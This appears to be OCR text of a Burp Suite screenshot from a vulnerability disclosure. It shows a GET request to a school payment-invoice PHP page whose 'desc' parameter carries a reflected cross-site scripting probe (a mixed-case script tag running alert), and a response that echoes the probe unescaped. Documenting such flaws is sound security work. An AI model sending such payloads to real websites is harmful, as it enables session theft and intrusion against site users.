 Request
Pretty Raw Hex
\n
1 GET /std1/view/student_payment_invoice.php?desc
=
desc'"()%26%25<zzz><ScRiPt%20>alert(9309)</ScRi
Pt>&index=index&invoice_number=invoice_number&
monthly_fee=monthly_fee&paid=paid HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
72 <th class="col-md-1">
Date
</th>
73 </thead>
74 <tbody>
75 <tr>
76 <td>
1
</td>
77 <td>
desc'"()&%<zzz>
<ScRiPt >
alert(9309)
</ScRiPt>
</td>
78 <td>
$
</td>
79 <td>
May
</td>
80 <td>
2024-05-05
</td>
81 </tr>
82 </tbody>
alert(9309)
1 match
INSPECTOR
Done
5,821 bytes | 20 millis